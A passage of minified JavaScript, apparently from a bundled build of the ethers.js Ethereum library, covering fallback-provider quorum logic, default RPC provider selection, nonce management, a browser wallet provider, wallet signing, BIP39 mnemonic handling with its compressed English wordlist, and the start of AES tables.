provider.getFeeData()).gasPrice;case"getPriorityFee":return(await provider.getFeeData()).maxPriorityFeePerGas;case"getLogs":return await provider.getLogs(req.filter);case"getStorage":return await provider.getStorage(req.address,req.position,req.blockTag);case"getTransaction":return await provider.getTransaction(req.hash);case"getTransactionCount":return await provider.getTransactionCount(req.address,req.blockTag);case"getTransactionReceipt":return await provider.getTransactionReceipt(req.hash);case"getTransactionResult":return await provider.getTransactionResult(req.hash)}}#getNextConfig(running){const configs=Array.from(running).map(r=>r.config);const allConfigs=this.#configs.slice();shuffle(allConfigs);allConfigs.sort((a,b)=>a.priority-b.priority);for(const config of allConfigs){if(config._lastFatalError){continue}if(configs.indexOf(config)===-1){return config}}return null}#addRunner(running,req){const config=this.#getNextConfig(running);if(config==null){return null}const runner={config:config,result:null,didBump:false,perform:null,staller:null};const now=getTime();runner.perform=(async()=>{try{config.requests++;const result=await this._translatePerform(config.provider,req);runner.result={result:result}}catch(error){config.errorResponses++;runner.result={error:error}}const dt=getTime()-now;config._totalTime+=dt;config.rollingDuration=.95*config.rollingDuration+.05*dt;runner.perform=null})();runner.staller=(async()=>{await stall$2(config.stallTimeout);runner.staller=null})();running.add(runner);return runner}async#initialSync(){let initialSync=this.#initialSyncPromise;if(!initialSync){const promises=[];this.#configs.forEach(config=>{promises.push((async()=>{await waitForSync(config,0);if(!config._lastFatalError){config._network=await config.provider.getNetwork()}})())});this.#initialSyncPromise=initialSync=(async()=>{await Promise.all(promises);let chainId=null;for(const config of this.#configs){if(config._lastFatalError){continue}const network=config._network;if(chainId==null){chainId=network.chainId}else if(network.chainId!==chainId){assert(false,"cannot mix providers on different networks","UNSUPPORTED_OPERATION",{operation:"new FallbackProvider"})}}})()}await initialSync}async#checkQuorum(running,req){const results=[];for(const runner of running){if(runner.result!=null){const{tag,value}=normalizeResult(runner.result);results.push({tag:tag,value:value,weight:runner.config.weight})}}if(results.reduce((a,r)=>a+r.weight,0)<this.quorum){return undefined}switch(req.method){case"getBlockNumber":{if(this.#height===-2){this.#height=Math.ceil(getNumber(getMedian(this.quorum,this.#configs.filter(c=>!c._lastFatalError).map(c=>({value:c.blockNumber,tag:getNumber(c.blockNumber).toString(),weight:c.weight})))))}const mode=getFuzzyMode(this.quorum,results);if(mode===undefined){return undefined}if(mode>this.#height){this.#height=mode}return this.#height}case"getGasPrice":case"getPriorityFee":case"estimateGas":return getMedian(this.quorum,results);case"getBlock":if("blockTag"in req&&req.blockTag==="pending"){return getAnyResult(this.quorum,results)}return checkQuorum(this.quorum,results);case"call":case"chainId":case"getBalance":case"getTransactionCount":case"getCode":case"getStorage":case"getTransaction":case"getTransactionReceipt":case"getLogs":return checkQuorum(this.quorum,results);case"broadcastTransaction":return getAnyResult(this.quorum,results)}assert(false,"unsupported method","UNSUPPORTED_OPERATION",{operation:`_perform(${stringify(req.method)})`})}async#waitForQuorum(running,req){if(running.size===0){throw new Error("no runners?!")}const interesting=[];let newRunners=0;for(const runner of running){if(runner.perform){interesting.push(runner.perform)}if(runner.staller){interesting.push(runner.staller);continue}if(runner.didBump){continue}runner.didBump=true;newRunners++}const value=await this.#checkQuorum(running,req);if(value!==undefined){if(value instanceof Error){throw value}return value}for(let i=0;i<newRunners;i++){this.#addRunner(running,req)}assert(interesting.length>0,"quorum not met","SERVER_ERROR",{request:"%sub-requests",info:{request:req,results:Array.from(running).map(r=>stringify(r.result))}});await Promise.race(interesting);return await this.#waitForQuorum(running,req)}async _perform(req){if(req.method==="broadcastTransaction"){const results=this.#configs.map(c=>null);const broadcasts=this.#configs.map(async({provider,weight},index)=>{try{const result=await provider._perform(req);results[index]=Object.assign(normalizeResult({result:result}),{weight:weight})}catch(error){results[index]=Object.assign(normalizeResult({error:error}),{weight:weight})}});while(true){const done=results.filter(r=>r!=null);for(const{value}of done){if(!(value instanceof Error)){return value}}const result=checkQuorum(this.quorum,results.filter(r=>r!=null));if(isError(result,"INSUFFICIENT_FUNDS")){throw result}const waiting=broadcasts.filter((b,i)=>results[i]==null);if(waiting.length===0){break}await Promise.race(waiting)}const result=getAnyResult(this.quorum,results);assert(result!==undefined,"problem multi-broadcasting","SERVER_ERROR",{request:"%sub-requests",info:{request:req,results:results.map(stringify)}});if(result instanceof Error){throw result}return result}await this.#initialSync();const running=new Set;let inflightQuorum=0;while(true){const runner=this.#addRunner(running,req);if(runner==null){break}inflightQuorum+=runner.config.weight;if(inflightQuorum>=this.quorum){break}}const result=await this.#waitForQuorum(running,req);for(const runner of running){if(runner.perform&&runner.result==null){runner.config.lateResponses++}}return result}async destroy(){for(const{provider}of this.#configs){provider.destroy()}super.destroy()}}function isWebSocketLike(value){return value&&typeof value.send==="function"&&typeof value.close==="function"}const Testnets="goerli kovan sepolia classicKotti optimism-goerli arbitrum-goerli matic-mumbai bnbt".split(" ");function getDefaultProvider(network,options){if(options==null){options={}}const allowService=name=>{if(options[name]==="-"){return false}if(typeof options.exclusive==="string"){return name===options.exclusive}if(Array.isArray(options.exclusive)){return options.exclusive.indexOf(name)!==-1}return true};if(typeof network==="string"&&network.match(/^https?:/)){return new JsonRpcProvider(network)}if(typeof network==="string"&&network.match(/^wss?:/)||isWebSocketLike(network)){return new WebSocketProvider(network)}let staticNetwork=null;try{staticNetwork=Network.from(network)}catch(error){}const providers=[];if(allowService("publicPolygon")&&staticNetwork){if(staticNetwork.name==="matic"){providers.push(new JsonRpcProvider("https://polygon-rpc.com/",staticNetwork,{staticNetwork:staticNetwork}))}else if(staticNetwork.name==="matic-amoy"){providers.push(new JsonRpcProvider("https://rpc-amoy.polygon.technology/",staticNetwork,{staticNetwork:staticNetwork}))}}if(allowService("alchemy")){try{providers.push(new AlchemyProvider(network,options.alchemy))}catch(error){}}if(allowService("ankr")&&options.ankr!=null){try{providers.push(new AnkrProvider(network,options.ankr))}catch(error){}}if(allowService("chainstack")){try{providers.push(new ChainstackProvider(network,options.chainstack))}catch(error){}}if(allowService("cloudflare")){try{providers.push(new CloudflareProvider(network))}catch(error){}}if(allowService("etherscan")){try{providers.push(new EtherscanProvider(network,options.etherscan))}catch(error){}}if(allowService("infura")){try{let projectId=options.infura;let projectSecret=undefined;if(typeof projectId==="object"){projectSecret=projectId.projectSecret;projectId=projectId.projectId}providers.push(new InfuraProvider(network,projectId,projectSecret))}catch(error){}}if(allowService("quicknode")){try{let token=options.quicknode;providers.push(new QuickNodeProvider(network,token))}catch(error){}}assert(providers.length,"unsupported default network","UNSUPPORTED_OPERATION",{operation:"getDefaultProvider"});if(providers.length===1){return providers[0]}let quorum=Math.floor(providers.length/2);if(quorum>2){quorum=2}if(staticNetwork&&Testnets.indexOf(staticNetwork.name)!==-1){quorum=1}if(options&&options.quorum){quorum=options.quorum}return new FallbackProvider(providers,undefined,{quorum:quorum})}class NonceManager extends AbstractSigner{signer;#noncePromise;#delta;constructor(signer){super(signer.provider);defineProperties(this,{signer:signer});this.#noncePromise=null;this.#delta=0}async getAddress(){return this.signer.getAddress()}connect(provider){return new NonceManager(this.signer.connect(provider))}async getNonce(blockTag){if(blockTag==="pending"){if(this.#noncePromise==null){this.#noncePromise=super.getNonce("pending")}const delta=this.#delta;return await this.#noncePromise+delta}return super.getNonce(blockTag)}increment(){this.#delta++}reset(){this.#delta=0;this.#noncePromise=null}async sendTransaction(tx){const noncePromise=this.getNonce("pending");this.increment();tx=await this.signer.populateTransaction(tx);tx.nonce=await noncePromise;return await this.signer.sendTransaction(tx)}signTransaction(tx){return this.signer.signTransaction(tx)}signMessage(message){return this.signer.signMessage(message)}signTypedData(domain,types,value){return this.signer.signTypedData(domain,types,value)}}class BrowserProvider extends JsonRpcApiPollingProvider{#request;constructor(ethereum,network,_options){const options=Object.assign({},_options!=null?_options:{},{batchMaxCount:1});assertArgument(ethereum&&ethereum.request,"invalid EIP-1193 provider","ethereum",ethereum);super(network,options);this.#request=async(method,params)=>{const payload={method:method,params:params};this.emit("debug",{action:"sendEip1193Request",payload:payload});try{const result=await ethereum.request(payload);this.emit("debug",{action:"receiveEip1193Result",result:result});return result}catch(e){const error=new Error(e.message);error.code=e.code;error.data=e.data;error.payload=payload;this.emit("debug",{action:"receiveEip1193Error",error:error});throw error}}}async send(method,params){await this._start();return await super.send(method,params)}async _send(payload){assertArgument(!Array.isArray(payload),"EIP-1193 does not support batch request","payload",payload);try{const result=await this.#request(payload.method,payload.params||[]);return[{id:payload.id,result:result}]}catch(e){return[{id:payload.id,error:{code:e.code,data:e.data,message:e.message}}]}}getRpcError(payload,error){error=JSON.parse(JSON.stringify(error));switch(error.error.code||-1){case 4001:error.error.message=`ethers-user-denied: ${error.error.message}`;break;case 4200:error.error.message=`ethers-unsupported: ${error.error.message}`;break}return super.getRpcError(payload,error)}async hasSigner(address){if(address==null){address=0}const accounts=await this.send("eth_accounts",[]);if(typeof address==="number"){return accounts.length>address}address=address.toLowerCase();return accounts.filter(a=>a.toLowerCase()===address).length!==0}async getSigner(address){if(address==null){address=0}if(!await this.hasSigner(address)){try{await this.#request("eth_requestAccounts",[])}catch(error){const payload=error.payload;throw this.getRpcError(payload,{id:payload.id,error:error})}}return await super.getSigner(address)}}const defaultApplicationId="62e1ad51b37b8e00394bda3b";function getHost(name){switch(name){case"mainnet":return"eth-mainnet.gateway.pokt.network";case"goerli":return"eth-goerli.gateway.pokt.network";case"matic":return"poly-mainnet.gateway.pokt.network";case"matic-mumbai":return"polygon-mumbai-rpc.gateway.pokt.network"}assertArgument(false,"unsupported network","network",name)}class PocketProvider extends JsonRpcProvider{applicationId;applicationSecret;constructor(_network,applicationId,applicationSecret){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(applicationId==null){applicationId=defaultApplicationId}if(applicationSecret==null){applicationSecret=null}const options={staticNetwork:network};const request=PocketProvider.getRequest(network,applicationId,applicationSecret);super(request,network,options);defineProperties(this,{applicationId:applicationId,applicationSecret:applicationSecret})}_getProvider(chainId){try{return new PocketProvider(chainId,this.applicationId,this.applicationSecret)}catch(error){}return super._getProvider(chainId)}static getRequest(network,applicationId,applicationSecret){if(applicationId==null){applicationId=defaultApplicationId}const request=new FetchRequest(`https:/\/${getHost(network.name)}/v1/lb/${applicationId}`);request.allowGzip=true;if(applicationSecret){request.setCredentials("",applicationSecret)}if(applicationId===defaultApplicationId){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("PocketProvider");return true}}return request}isCommunityResource(){return this.applicationId===defaultApplicationId}}const IpcSocketProvider=undefined;class BaseWallet extends AbstractSigner{address;#signingKey;constructor(privateKey,provider){super(provider);assertArgument(privateKey&&typeof privateKey.sign==="function","invalid private key","privateKey","[ REDACTED ]");this.#signingKey=privateKey;const address=computeAddress(this.signingKey.publicKey);defineProperties(this,{address:address})}get signingKey(){return this.#signingKey}get privateKey(){return this.signingKey.privateKey}async getAddress(){return this.address}connect(provider){return new BaseWallet(this.#signingKey,provider)}async signTransaction(tx){const{to,from}=await resolveProperties({to:tx.to?resolveAddress(tx.to,this.provider):undefined,from:tx.from?resolveAddress(tx.from,this.provider):undefined});if(to!=null){tx.to=to}if(from!=null){tx.from=from}if(tx.from!=null){assertArgument(getAddress(tx.from)===this.address,"transaction from address mismatch","tx.from",tx.from);delete tx.from}const btx=Transaction.from(tx);btx.signature=this.signingKey.sign(btx.unsignedHash);return btx.serialized}async signMessage(message){return this.signMessageSync(message)}signMessageSync(message){return this.signingKey.sign(hashMessage(message)).serialized}async signTypedData(domain,types,value){const populated=await TypedDataEncoder.resolveNames(domain,types,value,async name=>{assert(this.provider!=null,"cannot resolve ENS names without a provider","UNSUPPORTED_OPERATION",{operation:"resolveName",info:{name:name}});const address=await this.provider.resolveName(name);assert(address!=null,"unconfigured ENS name","UNCONFIGURED_NAME",{value:name});return address});return this.signingKey.sign(TypedDataEncoder.hash(populated.domain,types,populated.value)).serialized}}const subsChrs=" !#$%&'()*+,-./<=>?@[]^_`{|}~";const Word=/^[a-z]*$/i;function unfold(words,sep){let initial=97;return words.reduce((accum,word)=>{if(word===sep){initial++}else if(word.match(Word)){accum.push(String.fromCharCode(initial)+word)}else{initial=97;accum.push(word)}return accum},[])}function decode(data,subs){for(let i=subsChrs.length-1;i>=0;i--){data=data.split(subsChrs[i]).join(subs.substring(2*i,2*i+2))}const clumps=[];const leftover=data.replace(/(:|([0-9])|([A-Z][a-z]*))/g,(all,item,semi,word)=>{if(semi){for(let i=parseInt(semi);i>=0;i--){clumps.push(";")}}else{clumps.push(item.toLowerCase())}return""});if(leftover){throw new Error(`leftovers: ${JSON.stringify(leftover)}`)}return unfold(unfold(clumps,";"),":")}function decodeOwl(data){assertArgument(data[0]==="0","unsupported auwl data","data",data);return decode(data.substring(1+2*subsChrs.length),data.substring(1,1+2*subsChrs.length))}class Wordlist{locale;constructor(locale){defineProperties(this,{locale:locale})}split(phrase){return phrase.toLowerCase().split(/\s+/g)}join(words){return words.join(" ")}}class WordlistOwl extends Wordlist{#data;#checksum;constructor(locale,data,checksum){super(locale);this.#data=data;this.#checksum=checksum;this.#words=null}get _data(){return this.#data}_decodeWords(){return decodeOwl(this.#data)}#words;#loadWords(){if(this.#words==null){const words=this._decodeWords();const checksum=id(words.join("\n")+"\n");if(checksum!==this.#checksum){throw new Error(`BIP39 Wordlist for ${this.locale} FAILED`)}this.#words=words}return this.#words}getWord(index){const words=this.#loadWords();assertArgument(index>=0&&index<words.length,`invalid word index: ${index}`,"index",index);return words[index]}getWordIndex(word){return this.#loadWords().indexOf(word)}}const words="0erleonalorenseinceregesticitStanvetearctssi#ch2Athck&tneLl0And#Il.yLeOutO=S|S%b/ra@SurdU'0Ce[Cid|CountCu'Hie=IdOu,-Qui*Ro[TT]T%T*[Tu$0AptDD-tD*[Ju,M.UltV<)Vi)0Rob-0FairF%dRaid0A(EEntRee0Ead0MRRp%tS!_rmBumCoholErtI&LLeyLowMo,O}PhaReadySoT Ways0A>urAz(gOngOuntU'd0Aly,Ch%Ci|G G!GryIm$K!Noun)Nu$O` Sw T&naTiqueXietyY1ArtOlogyPe?P!Pro=Ril1ChCt-EaEnaGueMMedM%MyOundR<+Re,Ri=RowTTefa@Ti,Tw%k0KPe@SaultSetSi,SumeThma0H!>OmTa{T&dT.udeTra@0Ct]D.Gu,NtTh%ToTumn0Era+OcadoOid0AkeA*AyEsomeFulKw?d0Is:ByChel%C#D+GL<)Lc#y~MbooN<aNn RRelyRga(R*lSeS-SketTt!3A^AnAutyCau'ComeEfF%eG(Ha=H(dLie=LowLtN^Nef./TrayTt Twe&Y#d3Cyc!DKeNdOlogyRdR`Tt _{AdeAmeAnketA,EakE[IndOodO[omOu'UeUrUsh_rdAtDyIlMbNeNusOkO,Rd R(gRrowSsTtomUn)XY_{etA(AndA[A=EadEezeI{Id+IefIghtIngIskOccoliOk&OnzeOomO` OwnUsh2Bb!DdyD+tFf$oIldLbLkL!tNd!Nk Rd&Rg R,SS(e[SyTt Y Zz:Bba+B(B!CtusGeKe~LmM aMpNN$N)lNdyNn#NoeNvasNy#Pab!P.$Pta(RRb#RdRgoRpetRryRtSeShS(o/!Su$TT$ogT^Teg%yTt!UghtU'Ut]Ve3Il(gL yM|NsusNturyRe$Rta(_irAlkAmp]An+AosApt Ar+A'AtEapE{Ee'EfErryE,I{&IefIldIm}yOi)Oo'R#-U{!UnkUrn0G?Nnam#Rc!Tiz&TyVil_imApArifyAwAyE<ErkEv I{I|IffImbIn-IpO{OgO'O`OudOwnUbUmpU, Ut^_^A,C#utDeFfeeIlInL!@L%LumnMb(eMeMf%tM-Mm#Mp<yNc tNdu@NfirmNg*[N}@Nsid NtrolNv()OkOlPp PyR$ReRnR*@/Tt#U^UntryUp!Ur'Us(V Yo>_{Ad!AftAmA}AshAt AwlAzyEamEd.EekEwI{etImeIspIt-OpO[Ou^OwdUci$UelUi'Umb!Un^UshYY,$2BeLtu*PPbo?dRiousRr|Rta(R=Sh]/omTe3C!:DMa+MpN)Ng R(gShUght WnY3AlBa>BrisCadeCemb CideCl(eC%a>C*a'ErF&'F(eFyG*eLayLiv M<dMi'Ni$Nti,NyP?tP&dPos.P`PutyRi=ScribeS tSignSkSpair/royTailTe@VelopVi)Vo>3AgramAlAm#dAryCeE'lEtFf G.$Gn.yLemmaNn NosaurRe@RtSag*eScov Sea'ShSmi[S%d Splay/<)V tVideV%)Zzy5Ct%Cum|G~Lph(Ma(Na>NkeyN%OrSeUb!Ve_ftAg#AmaA,-AwEamE[IftIllInkIpI=OpUmY2CkMbNeR(g/T^Ty1Arf1Nam-:G G!RlyRnR`Sily/Sy1HoOlogyOnomy0GeItUca>1F%t0G1GhtTh 2BowD E@r-Eg<tEm|Eph<tEvat%I>Se0B?kBodyBra)Er+Ot]PloyPow Pty0Ab!A@DD![D%'EmyErgyF%)Ga+G(eH<)JoyLi,OughR-hRollSu*T Ti*TryVelope1Isode0U$Uip0AA'OdeOs]R%Upt0CapeSayS&)Ta>0Ern$H-s1Id&)IlOkeOl=1A@Amp!Ce[Ch<+C.eCludeCu'Ecu>Erci'Hau,Hib.I!I,ItOt-P<dPe@Pi*Pla(Po'P*[T&dTra0EEbrow:Br-CeCultyDeIntI`~L'MeMilyMousNNcyNtasyRmSh]TT$Th TigueUltV%.e3Atu*Bru?yD $EEdElMa!N)/iv$T^V W3B Ct]EldGu*LeLmLt N$NdNeNg NishReRmR,Sc$ShTT}[X_gAmeAshAtAv%EeIghtIpOatO{O%Ow UidUshY_mCusGIlLd~owOdOtR)Re,R+tRkRtu}RumRw?dSsil/ UndX_gi!AmeEqu|EshI&dIn+OgOntO,OwnOz&U.2ElNNnyRna)RyTu*:D+tInLaxy~ yMePRa+Rba+Rd&Rl-Rm|SSpTeTh U+Ze3N $NiusN*Nt!Nu(e/u*2O,0AntFtGg!Ng RaffeRlVe_dAn)A*A[IdeImp'ObeOomOryO=OwUe_tDde[LdOdO'RillaSpelSsipV nWn_bA)A(AntApeA[Av.yEatE&IdIefItOc yOupOwUnt_rdE[IdeIltIt?N3M:B.IrLfMm M, NdPpyRb%RdRshR=,TVeWkZ?d3AdAl`ArtAvyD+hogIght~oLmetLpNRo3Dd&Gh~NtPRe/%y5BbyCkeyLdLeLiday~owMeNeyOdPeRnRr%R'Sp.$/TelUrV 5BGeM<Mb!M%Nd*dNgryNtRd!RryRtSb<d3Brid:1EOn0EaEntifyLe2N%e4LLeg$L}[0A+Ita>M&'Mu}Pa@Po'Pro=Pul'0ChCludeComeC*a'DexD-a>Do%Du,ryF<tFl-tF%mHa!H .Iti$Je@JuryMa>N Noc|PutQuiryS<eSe@SideSpi*/$lTa@T e,ToVe,V.eVol=3On0L<dOla>Sue0Em1Ory:CketGu?RZz3AlousAns~yWel9BInKeUr}yY5D+I)MpNg!Ni%Nk/:Ng?oo3EnEpT^upY3CkDD}yNdNgdomSsTT^&TeTt&Wi4EeIfeO{Ow:BBelB%Dd DyKeMpNgua+PtopR+T T(UghUndryVaWWnWsu.Y Zy3Ad AfArnA=Ctu*FtGG$G&dIsu*M#NdNg`NsOp?dSs#Tt Vel3ArB tyBr?yC&'FeFtGhtKeMbM.NkOnQuid/Tt!VeZ?d5AdAnB, C$CkG-NelyNgOpTt yUdUn+VeY$5CkyGga+Mb N?N^Xury3R-s:Ch(eDG-G}tIdIlInJ%KeMm$NNa+Nda>NgoNs]Nu$P!Rb!R^Rg(R(eRketRria+SkSs/ T^T i$ThTrixTt XimumZe3AdowAnAsu*AtCh<-D$DiaLodyLtMb M%yNt]NuRcyR+R.RryShSsa+T$Thod3Dd!DnightLk~]M-NdNimumN%Nu>Rac!Rr%S ySs/akeXXedXtu*5Bi!DelDifyMM|N.%NkeyN, N`OnR$ReRn(gSqu.oTh T]T%Unta(U'VeVie5ChFf(LeLtiplySc!SeumShroomS-/Tu$3Self/ yTh:I=MePk(Rrow/yT]Tu*3ArCkEdGati=G!@I` PhewR=/TTw%kUtr$V WsXt3CeGht5B!I'M(eeOd!Rm$R`SeTab!TeTh(gTi)VelW5C!?Mb R'T:K0EyJe@Li+Scu*S =Ta(Vious0CurE<Tob 0Or1FF Fi)T&2L1Ay0DI=Ymp-0It0CeEI#L(eLy1EnEraIn]Po'T]1An+B.Ch?dD D(?yG<I|Ig($Ph<0Tr-h0H 0Tdo%T TputTside0AlEnEr0NN 0Yg&0/ 0O}:CtDd!GeIrLa)LmNdaNelN-N` P RadeR|RkRrotRtySsT^ThTi|TrolTt nU'VeYm|3A)AnutArAs<tL-<NN$tyNcilOp!Pp Rfe@Rm.Rs#T2O}OtoRa'Ys-$0AnoCn-Ctu*E)GGe#~LotNkO} Pe/olT^Zza_)A}tA,-A>AyEa'Ed+U{UgUn+2EmEtIntL?LeLi)NdNyOlPul?Rt]S.]Ssib!/TatoTt yV tyWd W _@i)Ai'Ed-tEf Epa*Es|EttyEv|I)IdeIm?yIntI%.yIs#Iva>IzeOb!mO)[Odu)Of.OgramOje@Omo>OofOp tyOsp O>@OudOvide2Bl-Dd(g~LpL'Mpk(N^PilPpyR^a'R.yRpo'R'ShTZz!3Ramid:99Al.yAntumArt E,]I{ItIzO>:Bb.Cco#CeCkD?DioIlInI'~yMpN^NdomN+PidReTeTh V&WZ%3AdyAlAs#BelBuildC$lCei=CipeC%dCyc!Du)F!@F%mFu'G]G*tGul?Je@LaxLea'LiefLyMa(Memb M(dMo=Nd NewNtOp&PairPeatPla)P%tQui*ScueSemb!Si,Sour)Sp#'SultTi*T*atTurnUn]Ve$ViewW?d2Y`m0BBb#CeChDeD+F!GhtGidNgOtPp!SkTu$V$V 5AdA,BotBu,CketM<)OfOkieOmSeTa>UghUndU>Y$5Bb DeGLeNNwayR$:DDd!D}[FeIlLadLm#L#LtLu>MeMp!NdTisfyToshiU)Usa+VeY1A!AnA*Att E}HemeHoolI&)I[%sOrp]OutRapRe&RiptRub1AAr^As#AtC#dC*tCt]Cur.yEdEkGm|Le@~M(?Ni%N'Nt&)RiesRvi)Ss]Tt!TupV&_dowAftAllowA*EdEllEriffIeldIftI}IpIv O{OeOotOpOrtOuld O=RimpRugUff!Y0Bl(gCkDeE+GhtGnL|Lk~yLv Mil?Mp!N)NgR&/ Tua>XZe1A>Et^IIllInIrtUll0AbAmEepEnd I)IdeIghtImOg<OtOwUsh0AllArtI!OkeOo`0A{AkeApIffOw0ApCc Ci$CkDaFtL?Ldi LidLut]L=Me#eNgOnRryRtUlUndUpUr)U`0A)A*Ati$AwnEakEci$EedEllEndH eI)Id IkeInIr.L.OilOns%O#OrtOtRayReadR(gY0Ua*UeezeUir*l_b!AdiumAffA+AirsAmpAndArtA>AyEakEelEmEpE*oI{IllIngO{Oma^O}OolOryO=Ra>gyReetRikeR#gRugg!Ud|UffUmb!Y!0Bje@Bm.BwayC)[ChDd&Ff G?G+,ItMm NNnyN'tP PplyP*meReRfa)R+Rpri'RroundR=ySpe@/a(1AllowAmpApArmE?EetIftImIngIt^Ord1MbolMptomRup/em:B!Ck!GIlL|LkNkPeR+tSk/eTtooXi3A^Am~NN<tNnisNtRm/Xt_nkAtEmeEnE%yE*EyIngIsOughtReeRi=RowUmbUnd 0CketDeG LtMb MeNyPRedSsueT!5A,BaccoDayDdl EGe` I!tK&MatoM%rowNeNgueNightOlO`PP-Pp!R^RnadoRtoi'SsT$Uri,W?dW WnY_{AdeAff-Ag-A(Ansf ApAshA=lAyEatEeEndI$IbeI{Igg ImIpOphyOub!U{UeUlyUmpetU,U`Y2BeIt]Mb!NaN}lRkeyRnRt!1El=EntyI)InI,O1PeP-$:5Ly5B*lla0Ab!Awa*C!Cov D DoFairFoldHappyIf%mIqueItIv 'KnownLo{TilUsu$Veil1Da>GradeHoldOnP Set1B<Ge0A+EEdEfulE![U$0Il.y:C<tCuumGueLidL!yL=NNishP%Rious/Ult3H-!L=tNd%Ntu*NueRbRifyRs]RyS'lT <3Ab!Br<tCiousCt%yDeoEw~a+Nta+Ol(Rtu$RusSaS.Su$T$Vid5C$I)IdLc<oLumeTeYa+:GeG#ItLk~LnutNtRfa*RmRri%ShSp/eT VeY3Al`Ap#ArA'lA` BDd(gEk&dIrdLcome/T_!AtEatEelEnE*IpIsp 0DeD`FeLd~NNdowNeNgNkNn Nt ReSdomSeShT}[5LfM<Nd OdOlRdRkRldRryR`_pE{E,!I,I>Ong::Rd3Ar~ow9UUngU`:3BraRo9NeO";const checksum="0x3c8acc1e7b08d8e76f9fda015ef48dc8c710a73cb7e0f77b2c18a9b5a7adde60";let wordlist=null;class LangEn extends WordlistOwl{constructor(){super("en",words,checksum)}static wordlist(){if(wordlist==null){wordlist=new LangEn}return wordlist}}function getUpperMask(bits){return(1<<bits)-1<<8-bits&255}function getLowerMask(bits){return(1<<bits)-1&255}function mnemonicToEntropy(mnemonic,wordlist){assertNormalize("NFKD");if(wordlist==null){wordlist=LangEn.wordlist()}const words=wordlist.split(mnemonic);assertArgument(words.length%3===0&&words.length>=12&&words.length<=24,"invalid mnemonic length","mnemonic","[ REDACTED ]");const entropy=new Uint8Array(Math.ceil(11*words.length/8));let offset=0;for(let i=0;i<words.length;i++){let index=wordlist.getWordIndex(words[i].normalize("NFKD"));assertArgument(index>=0,`invalid mnemonic word at index ${i}`,"mnemonic","[ REDACTED ]");for(let bit=0;bit<11;bit++){if(index&1<<10-bit){entropy[offset>>3]|=1<<7-offset%8}offset++}}const entropyBits=32*words.length/3;const checksumBits=words.length/3;const checksumMask=getUpperMask(checksumBits);const checksum=getBytes(sha256(entropy.slice(0,entropyBits/8)))[0]&checksumMask;assertArgument(checksum===(entropy[entropy.length-1]&checksumMask),"invalid mnemonic checksum","mnemonic","[ REDACTED ]");return hexlify(entropy.slice(0,entropyBits/8))}function entropyToMnemonic(entropy,wordlist){assertArgument(entropy.length%4===0&&entropy.length>=16&&entropy.length<=32,"invalid entropy size","entropy","[ REDACTED ]");if(wordlist==null){wordlist=LangEn.wordlist()}const indices=[0];let remainingBits=11;for(let i=0;i<entropy.length;i++){if(remainingBits>8){indices[indices.length-1]<<=8;indices[indices.length-1]|=entropy[i];remainingBits-=8}else{indices[indices.length-1]<<=remainingBits;indices[indices.length-1]|=entropy[i]>>8-remainingBits;indices.push(entropy[i]&getLowerMask(8-remainingBits));remainingBits+=3}}const checksumBits=entropy.length/4;const checksum=parseInt(sha256(entropy).substring(2,4),16)&getUpperMask(checksumBits);indices[indices.length-1]<<=checksumBits;indices[indices.length-1]|=checksum>>8-checksumBits;return wordlist.join(indices.map(index=>wordlist.getWord(index)))}const _guard$1={};class Mnemonic{phrase;password;wordlist;entropy;constructor(guard,entropy,phrase,password,wordlist){if(password==null){password=""}if(wordlist==null){wordlist=LangEn.wordlist()}assertPrivate(guard,_guard$1,"Mnemonic");defineProperties(this,{phrase:phrase,password:password,wordlist:wordlist,entropy:entropy})}computeSeed(){const salt=toUtf8Bytes("mnemonic"+this.password,"NFKD");return pbkdf2(toUtf8Bytes(this.phrase,"NFKD"),salt,2048,64,"sha512")}static fromPhrase(phrase,password,wordlist){const entropy=mnemonicToEntropy(phrase,wordlist);phrase=entropyToMnemonic(getBytes(entropy),wordlist);return new Mnemonic(_guard$1,entropy,phrase,password,wordlist)}static fromEntropy(_entropy,password,wordlist){const entropy=getBytes(_entropy,"entropy");const phrase=entropyToMnemonic(entropy,wordlist);return new Mnemonic(_guard$1,hexlify(entropy),phrase,password,wordlist)}static entropyToPhrase(_entropy,wordlist){const entropy=getBytes(_entropy,"entropy");return entropyToMnemonic(entropy,wordlist)}static phraseToEntropy(phrase,wordlist){return mnemonicToEntropy(phrase,wordlist)}static isValidMnemonic(phrase,wordlist){try{mnemonicToEntropy(phrase,wordlist);return true}catch(error){}return false}}var __classPrivateFieldGet$2=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var __classPrivateFieldSet$2=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var _AES_key,_AES_Kd,_AES_Ke;const numberOfRounds={16:10,24:12,32:14};const rcon=[1,2,4,8,16,32,64,128,27,54,108,216,171,77,154,47,94,188,99,198,151,53,106,212,179,125,250,239,197,145];const S=[99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22];const 